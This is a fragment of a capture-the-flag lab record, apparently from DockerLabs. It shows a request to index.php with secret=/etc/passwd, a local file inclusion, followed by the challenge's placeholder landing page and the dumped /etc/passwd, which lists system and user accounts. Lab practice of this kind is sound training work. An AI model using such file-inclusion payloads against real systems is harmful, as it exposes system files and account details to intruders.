 127.17.0.2/index.php?secret=/etc/passwd
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/
sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/
nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh